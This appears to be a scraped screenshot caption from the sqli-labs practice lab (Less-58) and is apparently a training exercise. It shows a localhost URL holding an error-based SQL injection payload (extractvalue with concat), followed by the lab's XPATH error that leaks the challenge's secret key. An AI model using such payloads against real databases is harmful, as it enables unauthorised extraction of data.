 127.0.0.1/sqli/sqli-labs/Less-58/?id=1%27%20and%20extractvalue(1,concat(0x3a,(select%20secret_IZY0%20from%20ipbdw3uhgf),0x3a))%23
Welcome Dhakkan
You have made : 5 of 5 attempts
XPATH syntax error: ':dsTbSzxlIIWE8NsLRMFxBnLO:'
SQL DUMB SERIES - 58
CHALLENGE - 5
Submit Secret Key: Submit